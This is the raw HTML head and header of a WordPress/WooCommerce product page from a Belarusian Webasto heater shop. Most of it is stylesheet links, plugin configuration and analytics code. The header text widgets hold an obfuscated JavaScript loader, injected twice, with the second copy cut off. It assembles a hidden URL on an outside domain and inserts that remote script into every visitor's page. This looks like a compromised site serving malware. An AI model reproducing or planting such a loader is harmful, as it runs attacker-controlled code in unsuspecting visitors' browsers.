<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1734688452' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://webasta.by/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://webasta.by/wp-content/themes/woodmart-child/style.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_165424-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/uploads/2023/11/xts-header_165424-1701165137.css?ver=1764820163' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/uploads/2024/10/xts-theme_settings_default-1728563898.css?ver=1734688452' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.1.3' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://webasta.by/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://webasta.by/?page_id=10","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1734688452" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.3" id="wd-device-library-js" defer></script>
<script type="text/javascript" id="awooc-scripts-js-extra">
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https://webasta.by/wp-admin/admin-ajax.php","nonce":"b98e2d01d5"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"dont_show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
//# sourceURL=awooc-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3" id="awooc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://webasta.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webasta.by/wp-json/wp/v2/product/7272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webasta.by/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://webasta.by/?p=7272' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://webasta.by/wp-content/uploads/2023/03/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://webasta.by/wp-content/uploads/2023/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webasta.by/wp-content/uploads/2023/03/fav.png" />
<meta name="msapplication-TileImage" content="https://webasta.by/wp-content/uploads/2023/03/fav.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.shop_attributes span {
  vertical-align: middle;
  color: #4a4a4a;
}

.wd-post-cat.wd-style-with-bg {
  display: none;
  overflow: hidden;
  padding-right: 10px;
  padding-left: 10px;
  height: 25px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
  background-color: var(--wd-primary-color);
  color: #fff;
  line-height: 25px;
}

.phone-columns {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.phone-columns p {
    flex: 0 0 48%; /* 48% ширины для каждой колонки */
    margin: 0; /* Убираем отступы */
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95422785, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95422785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://webasta.by/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_5-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=1734688452' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='frontend.switcher-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/plugins/woo-currency/modules/currency_switcher/css/frontend.switcher.css?ver=1734688452' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='switcher.rotating-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/plugins/woo-currency/modules/currency_switcher/css/switcher.rotating.css?ver=1734688452' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesomeWcu-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/plugins/woo-currency/modules/templates/css/font-awesome.min.css?ver=1734688452' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-64540d4789fef .list-icon {color: #333333;}
#wd-645251b01cb66 .list-icon {color: #333333;}
#wd-66f55eb3e2ac1 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://webasta.by/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1734688452' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7272 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_165424 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><span style="color: #fff;"><i class="fa fa-phone fa-fw"></i><a style="color: #fff;"  href="tel:+375296125368"> +375 (29) 612-53-68</a></span></h5></div>
<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><span style="color: #fff;"><strong><i class="fa fa-envelope-o fa-fw"></i> <a style="color: #fff;" href="mailto:aleksei_webasto@mail.ru">aleksei_webasto@mail.ru</a></strong></span></h5></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/&media=https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg&description=Webasto+Thermo+Top++Vevo%2C+Evo%2C+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 